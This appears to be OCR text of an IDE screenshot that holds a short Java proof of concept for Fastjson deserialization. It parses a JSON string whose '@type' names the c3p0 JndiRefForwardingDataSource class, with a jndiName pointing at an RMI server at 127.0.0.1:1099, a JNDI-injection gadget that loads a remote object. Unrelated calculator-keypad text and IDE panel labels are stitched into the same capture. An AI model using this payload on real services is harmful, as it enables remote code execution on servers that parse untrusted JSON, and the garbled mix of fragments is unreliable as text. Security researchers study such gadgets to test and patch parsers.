 3 public class C3p0_test {
4 public static void main(String[] args) {
5 String str = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\"," +
6 "\"jndiName\":\"rmi://127.0.0.1:1099/el\", " +
7 "\"loginTimeout\":0}";
8 JSON.parse(str);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
test ×
线程和变量 控制台